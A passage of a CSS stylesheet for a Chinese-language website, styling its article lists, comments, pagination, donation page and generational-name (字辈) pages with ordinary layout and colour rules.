	height: 110px;
	border: none;
}
#ztkj .kjxm .gql .qiye .qs span{
	width: 235px;
	height: 30px;
	display: block;
	line-height: 30px;
	position: absolute;
	top: 5px;
	left: 120px;
	color: #FF6600;
}
#ztkj .kjxm .gql .qiye .qs p{
	width:235px;
	height:72px;
	position: absolute;
	top: 40px;
	left: 120px;
	color: #00B7EE;
	text-indent: 2em;
	font-size: 14px;

}
#ztkj .kjxm .gql .qiye .qx{
	width: 360px;
	height:138px;
}
#ztkj .kjxm .gql .qiye .qx li{
	list-style: none;
	background: url(images/ico_dot.gif) no-repeat 0px 6px;
	padding-left: 5px;
	height: 24px;
}
#ztkj .kjxm .gql .qiye .qx li a{
	font-size: 16px;
	line-height: 23px;
	color: #1579F3;
	float: left;
	display: block;
	display: inline;
	padding-left: 10px;
}
#ztkj .kjxm .gql .qiye .qx li a:hover{
	padding-left: 18px;
	color: #88C055;
}
#ztkj .kjxm .gql .qiye .qx li span{
	font-size:15px;
	line-height: 23px;
	display: block;
	float: right;
	padding-right: 5px;
	color: #A98099;
	display: inline;
}
#ztkj .kjxm .gql .liuyan{
	width: 220px;
	height: 300px;
	border: 1px solid #F8D535;
	position: absolute;
	right: 0px;
}
#ztkj .kjxm .gql .liuyan h2{
	height: 36px;
	line-height: 36px;
	background: url(images/h2.gif) no-repeat;
	padding-left: 36px;
	border-bottom: 1px dotted #f5de72;
	font-size: 18px;
	color: #f8d535;
}
#ztkj .kjxm .gql .liuyan li{
	height:40px;
	border-bottom:1px dashed #f5de72;
	margin-top: 2px;
}
#ztkj .kjxm .gql .liuyan li p{
	height: 36px;
	padding-left: 5px;
}
#ztkj .kjxm .gql .liuyan li p span{
	color: #FF7C00;
	font-size: 13px;
}
#ztkj .kjxm .gql .liuyan li a{
	color: #000;
	font-size: 12px;
	font-weight: 12px;
}
#ztkj .kjxm .gql .liuyan li a:hover{
	color: #CF3508;
}
/*赞助广告开始*/
#zzgg{
	width: 960px;
	height: 138px;
	margin: 0 auto;
	border: 1px solid #f8d535;
}
#zzgg .zz{
	height: 36px;
	line-height: 36px;
	background: url(images/h2.gif) no-repeat;
	padding-left: 36px;
	border-bottom: 1px dotted #f5de72;
	font-size: 18px;
	color: #f8d535;
	font-size: 18px;
	margin-bottom: 2px;
	font-weight: 900;
}
#zzgg .neirong{
	height: 100px;
	width: 960px;
	padding: 0px;
	margin: 0 auto;
}
#zzgg .neirong img{
	height: 100px;
	width: 960px;
}
/*赞助广告结束*/
/*主体结束*/
/*底部开始*/
#footder{
	width: 974px;
	height: auto;
	border: 3px solid #ccc;
	margin:0 auto;
	margin-top: 8px;
	border-radius: 5px;
	margin-bottom: 10px;
	border-bottom: none;
}
#footder .youlian{
	width: 962px;
	border: 1px solid #f5de72;
	margin: 0 auto;
	margin-top: 8px;
	margin-bottom: 8px;
	height: auto;
	overflow: hidden;
}
#footder .youlian p{
	height: 36px;
	border-bottom: 1px dashed #f5de72;
	list-style: none;
	padding-left: 36px;
	line-height: 36px;
	font-size: 18px;
	background: url(images/h2.gif) no-repeat;
	color: #f5de72;
	margin-bottom: 5px;
	font-weight: 900;
}
#footder .youlian li{
	float: left;
	padding-left: 5px;
	padding-right: 5px;
	text-align: center;
	height: 20px;
	white-space: nowrap;
	margin-bottom: 8px;
}
#footder .youlian li a{
	font-size: 15px;
	color: #9F5000;
	display: block;
	float: left;
	height: 20px;
}
#footder .youlian li a:hover{
	color: #F20E25;
}
#footder .banquan{
	width: 962px;
	height: auto;
	text-align: center;
	margin-top: 10px;
	margin-bottom:10px;
}
#footder .banquan p{
	font-size: 15px;
	color: #9F5000;
	line-height: 25px;
}
#footder .banquan a{
	color: #9F5000;
}
/*底部结束*/


/*文章列表页开始*/
/*列表广告1开始*/
#ztkj .kjxm .lbgg{
	width: 960px;
	height: 100px;
	margin: 0 auto;
	margin-top: 5px;
	border: 1px solid #f5de72;
}
/*列表广告1结束*/
/*列表左边开始*/
#ztkj .kjxm .lbzb{
	width: 728px;
	height: auto;
	border: 1px solid #f5de72;
	float: left;
	margin-top: 5px;
}
#ztkj .kjxm .lbzb .mbx{
	border-bottom: 1px solid #f5de72;
	height: 35px;
	line-height: 35px;
	font-size: 16px;
	color: #000;
	padding-left: 5px;
}
#ztkj .kjxm .lbzb .mbx a{
	font-size: 16px;
	color: #000;
}
#ztkj .kjxm .lbzb .mbx a:hover{
	color: red;
}
#ztkj .kjxm .lbzb .btnr{
	width: 728px;
	height: 168px;
	border: 1px solid #f5de72;
	border-left: none;
	border-right:none;
	margin-top: 5px;
	margin-bottom: 5px;
}
#ztkj .kjxm .lbzb .btnr .btt{
	height: 30px;
	border-bottom: 1px solid #f5de72;
	width:728px;
}
#ztkj .kjxm .lbzb .btnr .btt h3{
	font-size: 14px;
	line-height: 30px;
	display: block;
	float: left;
	padding-left: 5px;
}
#ztkj .kjxm .lbzb .btnr .btt h3 a{
	color: #000;
}
#ztkj .kjxm .lbzb .btnr .btt h3 a:hover{
	color: red;
}
#ztkj .kjxm .lbzb .btnr .btt span{
	float: right;
	line-height: 30px;
	display: block;
	padding-right: 10px;
	font-size:12px;
}
#ztkj .kjxm .lbzb .btnr .bttt{
	width: 728px;
	height: 125px;
	margin-top: 5px;
	overflow: hidden;
}
#ztkj .kjxm .lbzb .btnr .bttt .px{
	width: 150px;
	height: 150px;
	border: none;
	float: left;
	margin: 5px 12px 8px 5px;
	display: block;
}
#ztkj .kjxm .lbzb .btnr .bttt .px img{
	width: 150px;
	height: 150px;
	border: none;
}
#ztkj .kjxm .lbzb .btnr .bttt p{
	font-size: 15px;
	color: #000;
	line-height: 18px;
	text-indent: 2em;
	padding-left: 5px;
	padding-right: 5px;
}
#ztkj .kjxm .lbzb .btnr .bttt p a{
	font-size:15px;
	color:red;
}
/*翻页开始*/
#ztkj .kjxm .lbzb .ggkss{
	width: 728px;
	height: 25px;
	text-align: center;
	line-height: 13px;
}

/*翻页结束*/
/*列表左边结束*/
/*列表右边开始*/
#ztkj .kjxm .lbyb{
	width: 225px;
	height: auto;
	border: 1px solid #f5de72;
	float: right;
	margin-top: 5px;
}
/*功德榜开始*/
#ztkj .kjxm .lbyb .gdx{
	width: 225px;
	height: 305px;
	border-bottom: 1px solid #f5de72;
	margin-bottom:5px;
}
#ztkj .kjxm .lbyb .gdx h2{
	height: 36px;
	line-height: 36px;
	background: url(images/h2.gif) no-repeat;
	padding-left: 36px;
	border-bottom: 1px dotted #f5de72;
	font-size: 18px;
	color: #f8d535;
}
#ztkj .kjxm .lbyb .gdx img{
	width: 216px;
	height: 130px;
	margin: 0 auto;
	margin-top: 2px;
	display: block;
}
#ztkj .kjxm .lbyb .gdx a{
	display: block;
	height: 20px;
	margin: 0 auto;
	font-size: 18px;
	text-align: center;
	color: red;
	margin-top: 2px;
	margin-bottom: 5px;
}
#ztkj .kjxm .lbyb .gdx a:hover{
	color: #FFCA00;
}
#ztkj .kjxm .lbyb .gdx p{
	height: 80px;
	font-size: 15px;
	padding-left: 5px;
}
/*功德榜结束*/
/*最新文章开始*/
#ztkj .kjxm .lbyb .zxwzl{
	width: 225px;
	height: 305px;
	border-bottom: 1px solid #f5de72;
	border-top: 1px solid #f5de72;
	margin-bottom: 5px;
}
#ztkj .kjxm .lbyb .zxwzl h2{
	height: 36px;
	line-height: 36px;
	background: url(images/h2.gif) no-repeat;
	padding-left: 36px;
	border-bottom: 1px dotted #f5de72;
	font-size: 18px;
	color: #f8d535;
}
#ztkj .kjxm .lbyb .zxwzl li{
	height: 27px;
	line-height: 27px;
	background: url(images/ico_dot.gif) no-repeat 0px;
	padding-left: 10px;
}
#ztkj .kjxm .lbyb .zxwzl li a{
	font-size: 15px;
	color: #000;
}
#ztkj .kjxm .lbyb .zxwzl li a:hover{
	color: red;
	padding-left: 5px;
}
/*最新文章结束*/
/*广告位开始*/
#ztkj .kjxm .lbyb .ggw2{
	width: 225px;
	height: 241px;
	/*border-bottom: 1px solid #f5de72;*/
	border-top: 1px solid #f5de72;
	margin-bottom: 5px;
}
#ztkj .kjxm .lbyb .ggw2 h2{
	height: 36px;
	line-height: 36px;
	background: url(images/h2.gif) no-repeat;
	padding-left: 36px;
	border-bottom: 1px dotted #f5de72;
	font-size: 18px;
	color: #f8d535;
}
#ztkj .kjxm .lbyb .ggw2 li{
	width: 200px;
	height: 200px;
	margin: 0 auto;
	margin-top: 3px;
}
#ztkj .kjxm .lbyb .ggw2 li img{
	width: 200px;
	height: 200px;
}
/*广告位结束*/
/*列表右边结束*/
/*文章列表页结束*/

/*文章内容页开始*/
#ztkj .kjxm .lbzb .wzbt{
	height: 60px;
	margin-bottom: 5px;
}
#ztkj .kjxm .lbzb .wzbt h1{
	font-size: 22px;
	line-height: 30px;
	display: block;
	text-align: center;
	margin-bottom: 3px;
	margin-top: 3px;
}
#ztkj .kjxm .lbzb .wzbt span{
	line-height: 30px;
	display: block;
	text-align: center;
}
#ztkj .kjxm .lbzb .wzbt span a{
	color:red;
}
/*文章内容*/
#ztkj .kjxm .lbzb .wznr{
	height: auto;
	width: 728px;
	border-bottom: 1px solid #f5de72;
	padding-bottom: 10px;
}
#ztkj .kjxm .lbzb .wznr p{
	font-size: 16px;
	color: #000;
	line-height: 25px;
	text-indent: 2em;
	padding-left: 5px;
	padding-right: 5px;
	margin-top: 20px;
}
#ztkj .kjxm .lbzb .wznr p img{
	display: block;
    margin: 0 auto;
    overflow: hidden;
    text-align: center;				
}
/*上一篇开始*/
#ztkj .kjxm .lbzb .syib{
	width: 728px;
	height: 25px;
	border-bottom: 1px solid #f5de72;
	text-align: center;
	line-height: 20px;
	font-size:12px;
}
#ztkj .kjxm .lbzb .syib a{
	padding-left: 5px;
	padding-right: 5px;
	font-size: 12px;
	color: #BB6161;
}
#ztkj .kjxm .lbzb .syib a:hover{
	color: #000;
}
/*上一篇结束*/
/*相关文章*/
#ztkj .kjxm .lbzb .xgwz{
	width: 728px;
	height: 300px;
	border-bottom: 1px solid #f5de72;
}
#ztkj .kjxm .lbzb .xgwz .zb{
	width: 366px;
	height: 300px;
	border-right: 1px solid #f5de72;
	float: left;
}
#ztkj .kjxm .lbzb .xgwz .zb p{
	height: 36px;
	line-height: 36px;
	background: url(images/h2.gif) no-repeat;
	padding-left: 36px;
	border-bottom: 1px dotted #f5de72;
	font-size: 18px;
	color: #f8d535;
}
#ztkj .kjxm .lbzb .xgwz .zb li{
	list-style: none;
	background: url(images/ico_dot.gif) no-repeat 0px 6px;
	height: 24px;
	font-size: 0;
}
#ztkj .kjxm .lbzb .xgwz .zb li a{
	font-size: 16px;
	line-height: 23px;
	color: #1579F3;
	float: left;
	display: block;
	display: inline;
	padding-left: 10px;
}
#ztkj .kjxm .lbzb .xgwz .zb li a:hover{
	padding-left: 18px;
	color: #88C055;
}
#ztkj .kjxm .lbzb .xgwz .zb li span{
	font-size:15px;
	line-height: 23px;
	display: block;
	float: right;
	padding-right: 5px;
	color: #A98099;
	display: inline;
}
#ztkj .kjxm .lbzb .xgwz .yb{
	width: 360px;
	height: 300px;
	float: right;
}
#ztkj .kjxm .lbzb .xgwz .yb p{
	height: 36px;
	line-height: 36px;
	background: url(images/h2.gif) no-repeat;
	padding-left: 36px;
	border-bottom: 1px dotted #f5de72;
	font-size: 18px;
	color: #f8d535;
}
#ztkj .kjxm .lbzb .xgwz .yb p span{
	float: right;
	padding-right: 75px;
	padding-top: 5px;
}
#ztkj .kjxm .lbzb .xgwz .yb img{
	width: 360px;
	height: 260px;
	border: none;
}
/*评论框开始*/
#ztkj .kjxm .lbzb .plk{
	width: 728px;
	/*border-top: 1px dotted #f5de72;*/
}
/*评论框结束*/
/*======================首页幻灯片样式=============================*/
#flashimg { position:absolute;left:0px;top: 0px; margin:0; padding:0; width:300px;height: 318px; }
#fade_focus { margin:0; padding:0; width:300px; height:318px; font-size:12px; }
#fade_focus img { border:0; }
#fade_focus ul { display:none; }
.focus_d1 { border:#F8D535 1px solid; height:auto; overflow:hidden; position:relative; width:100%; }
.loading { background:#000; border:#F8D535 1px solid; color:#FC0; font-weight:700; height:318px; padding:0; text-align:center; width:100%; }
.focus_d2 { height:295px; overflow:hidden; width:100%; }
.img_bottom { background:#000; bottom:0; color:#FFF; height:18px; left:0; overflow:hidden; padding:3px 0; position:absolute; width:100%; }
.img_bottom span { display:inline-block; height:18px; padding-left:5px; }
.button_list { bottom:2px; position:absolute; right:0; z-index:1000; }
.button_css, .button_hover { background:#666; color:#eee; cursor:pointer; display:block; float:left; margin-right:1px; padding:2px 5px; text-decoration:none; }
.button_hover { color:#fff; background-color:#0066ff; }

/* 评论 */
#comments{ width:100%; margin:10px 0px; padding:8px 0px 5px; text-indent:8px; background:#F3F3F3; border-bottom:1px solid #BBC5CC; }
.commentlist{ }
.commentlist p{ text-indent:0px;}
.commentlist a:link, .commentlist a:visited{ background:none; color:#454545;}
.commentlist a:hover{ background:none; color:#CC0000; text-decoration:underline;}
.commentlist li{ float:left; margin:5px 0px; width:96%; padding:15px 10px 5px 10px; background:#FFF; border:1px solid #BBC5CC;}
.commentlist li.alt{ background:#FFFAF4; border:1px solid #BBC5CC;}
.commentlist li .gravatar{ float:left; width:48px; margin:0px 8px 5px 0px; padding:1px 1px; text-align:center; border:1px solid #C7C7C7;}
.commentlist li .gravatar img{ margin:0px !important; padding:0px !important;}
.commentlist li .floor{ float:left; width:48px; margin-top:1px; padding:2px 0px 1px; text-align:center; border-top:1px solid #A7B6BE; background:F8F8F8; color:#999999;}
.commentlist li .authordata{ float:right; width:480px;}
.commentlist li .commentmetadata{ float:right; color:#999999;}
.commentlist li .commentcontent{ float:right; width:480px;}
#editcomment{ float:left; font-size:14px;}
#editcomment p{ padding:10px 10px 5px;}
#author, #email, #url{ margin-left:8px; width:40%; border:1px solid #CCCCCC; color:#906; font-weight:bold; font-size:14px; background:#FCFCFC; padding:5px 3px;}

#submit{ margin-bottom:15px;margin-top:5px;padding:2px;}
#respond{ float:left; width:100%; margin:10px 0px; padding:8px 0px 5px; text-indent:8px; background:#F3F3F3; border-bottom:1px solid #BBC5CC; }
#comment{ margin:-23px 0px 0px 72px; padding:8px 5px; width:80%; color:#333; font-size:14px; border:1px solid #CCCCCC;}

#but_submit{ margin-left:72px;}
#submit{ float:left; width:220px; height:32px; font-size:18px; font-weight:bold; letter-spacing:3px;}
#ctrl_enter{ float:left; margin:16px 0px 0px 5px; color:#066283; font-weight:bold;}
.submit_hover{ border:2px solid #FF6600;}
/*分页css*/

.pager {
	width:725px; 
	overflow:hidden;
	white-space: nowrap;padding:4px;
}
.pager a { 
	border:1px solid #ccc; 
	background:#000000; 
	font-size:15px; 
	margin:2px; 
	padding:3px 6px;

}
.pager a.current { 
	border:1px solid #ccc; 
	background:#4E9A06; 
	font-size:15px; 
	margin:2px; 
	padding:3px 6px;
}
.pager a:hover { 
	border:solid 1px #FFF; 
	background:#4E9A06; 
	color:#fff; 
	text-decoration:none;
}
/*分页css结束*/
/*赞助页面css*/
#ztkj .kjxm .lbzb .wznr .zznr{
	/*width: 728px;*/

}
#ztkj .kjxm .lbzb .wznr h2{
	padding-left: 10px;
	border-bottom: 2px solid #f5de72;
}
#ztkj .kjxm .lbzb .wznr li{
	padding-left: 5px;
	line-height: 20px;
	font-size: 15px;
	margin-top: 5px;
}
#ztkj .kjxm .lbzb .wznr h3{
	padding-left:5px;
	border-bottom: 1px dotted #f5de72;
	margin-top:10px;
}
#ztkj .kjxm .lbzb .wznr .hsgdb{
	padding: 2px;
	margin-bottom: 20px;

}
#zhi{
	height:638px;
	position: relative;
}
#zhi .left{
	width: 330px;
	position: absolute;
	left: 0px;

}
#zhi .left .biaoti{
	font-size: 18px;
	color: #006cee;
	font-weight: 900;
	padding-left: 10px;
	margin-top: 5px;
}
#zhi .left .biaoti1{
	padding-left:10px;
	margin-top: 8px;
}
#zhi .left .biaoti1 span{
	background: #006CEE;
	
}
#zhi .left .biaoti1 span:hover{
	background: #4F97F0;
}
#zhi .left .biaoti1 span a{
	color: #fff;
	padding: 5px;
}
#zhi .left .biaoti1 img{
	width: 205px;
	height: 205px;
	border: none;
}
#zhi .right{
	width: 396px;
	position: absolute;
	right: 0px;
}
#zhi .right .biaoti4{
	font-size: 18px;
	color: #006cee;
	font-weight: 900;
	padding-left: 10px;
	margin-top: 5px;
}
#zhi .right .biaoti5{
	margin-top: 5px;
}
#zhi .right .biaoti6{
	width:396px;
}
#zhi .right .biaoti6 span{
	color: red;
}
/*赞助页面css结束*/

/*字辈顶部样式开始*/
#zbdb{
	margin: 0 auto;
	width: 100%;
	height: 150px;
	overflow: hidden;
	background: url(images/dhbj.png) repeat-x;
}
#zbdb1{
	margin: 0 auto;
	width: 380px;
	height: 113px;
	margin: 0 auto;
	padding: 0 auto;
	/*background-color: #eee;*/
	position: relative;
}
/*字辈页面logo开始*/
#zbdb1 .logo{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 195px;
	height: 113px;
}
#zbdb1 .logo img{
	width: 165px;
	height: 63px;
	border: none;
	margin-top: 30px;
}
/*搜索框开始*/
#zbdb1 .ssk{
	position: absolute;
	right: 0px;
	top: 0px;
	width: 360px;
	height: 113px;
	background: url(images/hff.png) no-repeat;
}
/*字辈导航栏开始*/
#zbdhl{
	width: 360px;
	height: 35px;
	margin-top: 0;
	margin-right: auto;
	margin-bottom: 0;
	margin-left: auto;
}
#zbdhl ul li{
	height: 35px;
	line-height: 35px;
	float: left;
	padding-left: 15px;
	padding-right: 15px;
	background: url(images/dhs.png) no-repeat right;
}
#zbdhl ul li a{
	color: #FAC005;
}
#zbdhl ul li a:hover{
	color: #A19170;
}
/*字辈列表主体开始*/
#zblbzt{
	width: 360px;
	height: auto;
	background:#fff;
	margin: 0 auto;
	padding: 0 auto;
	overflow: auto;
}
#ztlbztkj{
	width:340px;
	height: auto;
	border: 3px solid #339df6;
	margin:0 auto;
	margin-top: 8px;
	border-radius: 5px;
	padding: 0 auto;
	/*overflow: hidden;*/
}
#ztlbztkj .gdhs{
	width: 330px;
	height: auto;
	margin: 0 auto;
	border: 1px #f68633 solid;
	margin-top: 5px;
	margin-bottom: 10px;
	position: relative;
}
#ztlbztkj .gdhs img{
	width: 330px;
	height: auto;
}
#ztlbztkj .gdhs ul{
	background: #f10a15;
	width: 300px;
	height: 35px;
	margin: 0 auto;
	padding: 0 auto;
}
#ztlbztkj .gdhs li{
	height: 35px;
	width: 60px;
	line-height: 35px;
	float: left;
	/*padding: 0 auto;*/
	text-align: center;
	padding-left: 6px;
	padding-right: 6px;
	/*background: url(images/dhs.png) no-repeat right;*/
}
#ztlbztkj .gdhs li a{
	color: #FAC005;
}
#ztlbztkj .gdhs li a:hover{
	color: #A19170;
}
#ztlbztkj .gdhs h2{
	font-size: 16px;
	color: red;
	text-align: center;
	margin-top: 5px;
}
#ztlbztkj .gdhs p{
	font-size: 14px;
	margin-top: 5px;
	text-indent: 2em;
	padding-left: 5px;
	padding-right: 5px;
}
#ztlbztkj .gdhs p span{
	color: red;
}
#ztlbztkj .gdhs .zezao{
	position: absolute;
	bottom: 5px;
}
#ztlbztkj .gdhs .zezao img{
	width: 330px;
	height: 160px;
	display: block;
	margin: 0 auto;
}
#ztlbztkj .tupian{
	width: 280px;
	height: 280px;
	margin: 0 auto;
	padding: 0 auto;
}
#ztlbztkj .tupian img{
	width: 270px;
	height: 278px;
}
#ztlbztkj .yangshijieshao{
	width: 340px;
	height: 200px;
	/*border: 1px #f68633 solid;*/
}
/*字辈底部开始*/
#zblbdb{
	width: 360px;
	height: 600px;
	margin:0 auto;
	padding: 0 auto;
	background: #fff;
}
#zblbdb .zqwjs img{
	width: 360px;
	height: 435px;
}
#zblbdb .zqwjs p{
	color: red;
	text-align: center;
}

/*底部赞赏开始*/
#zblbdb .zs{
	width: 360px;
	height: 120px;
	/*height: 280px;*/
	background: #fff;
	position: relative;
}
#zblbdb .zs img{
	width: 280px;
	height: 61px;
	display: block;
	margin: 0 auto;
	/*bottom: 10px;*/
	position: absolute;
	/*top: 60px;*/
	left: 39px;
}
/*字辈内容页开始*/
#ztlbztkj .zbnry{
	width: 330px;
	height: auto;
	margin: 0 auto;
	border: 1px #f68633 solid;
	margin-top: 5px;
	margin-bottom: 10px;
}
#ztlbztkj .zbnry .miaobao{
	border-bottom: 1px solid #f5de72;
	height: 35px;
	line-height: 35px;
	font-size: 16px;
	color: #000;
	padding-left: 5px;
}
/*#ztlbztkj .zbnry .miaobao li{
	float: left;*/
}
#ztlbztkj .zbnry .miaobao a{
	font-size: 16px;
	color: #000;
}
#ztlbztkj .zbnry .miaobao a:hover{
	color: red;
}
#ztlbztkj .zbnry .zbbtnr{
	height:35px;
}
#ztlbztkj .zbnry .zbbtnr h1{
	font-size: 18px;
	line-height: 30px;
	display: block;
	text-align: center;
	margin-bottom: 3px;
	margin-top: 3px;

}
#ztlbztkj .zbnry .zbbtnr span{
	line-height: 30px;
	display: block;
	text-align: center;
	font-size: 12px;
	color: red;
}
#ztlbztkj .zbnry .zbnrym{
	height: auto;
	width: 330px;
	border-bottom: 1px solid #f5de72;
	padding-bottom: 10px;
	margin-top: 25px;
}
#ztlbztkj .zbnry .zbnrym p{
	font-size: 14px;
	color: #000;
	line-height: 18px;
	/*text-indent: 2em;*/
	padding-left: 8px;
	padding-right: 8px;
	margin-top: 10px;
}
#ztlbztkj .zbnry .zbnrym p img{
	display: block;
    margin: 0 auto;
    overflow: hidden;
    text-align: center;	
}
#ztlbztkj .zbnry .zibeitijiao{
	width: 340px;
	height: 120px;

}
#ztlbztkj .zbnry .zibeitijiao img{
	width: 330px;
	height: 120px;
	border: none;
}
/*字辈评论框*/
#ztlbztkj .zbnry .zbpllb{
	width: 330px;
	margin-top: 10px;/*
	height: 580px;*/
	overflow: hidden;
	/*border: 1px red solid;*/
}